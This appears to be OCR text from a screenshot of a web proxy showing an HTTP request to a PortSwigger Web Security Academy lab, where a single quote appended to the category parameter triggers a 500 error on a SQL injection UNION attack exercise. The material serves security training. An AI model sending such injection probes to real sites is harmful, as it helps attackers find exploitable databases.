 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxDl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labs.css
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>